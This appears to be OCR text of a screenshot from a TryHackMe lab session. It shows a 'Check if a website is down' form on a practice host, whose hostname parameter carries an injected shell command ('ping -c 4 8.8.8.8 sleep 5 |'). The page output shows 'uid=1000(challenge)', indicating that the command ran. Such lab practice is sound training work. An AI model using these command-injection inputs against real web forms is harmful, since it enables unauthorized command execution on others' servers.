 Applications Places Fri 7 Oct, 09:02 AttackBox IP:10.10.30.143
Mozilla Firefox
10.10.65.196/?hostname=pi
10.10.65.196/
10.10.65.196/?hostname=ping+-c+4+
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
Check if a website is down
ping -c 4 8.8.8.8 slee
Check
uid=1000(challenge) gid=1000(challenge) group
ping: ping: Temporary failure in name resolut
Inspector Console Debugger Network Style Editor Performance
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met… Domain File Initiator Type Transferred Size 0 ms
200 GET 10.10.65.1… /?hostname=ping+-c+4+8.8.8.8+sleep+5+|+ document html 1.42 KB 1.31… 7 ms
404 GET 10.10.65.1… favicon.ico FaviconLoad… plain cached 23 B 0 ms
2 requests 1.33 KB / 1.42 KB transferred Finish: 133 ms DOMContentLoaded: 28 ms load: 47 ms
THM AttackBox 1h 33m 01s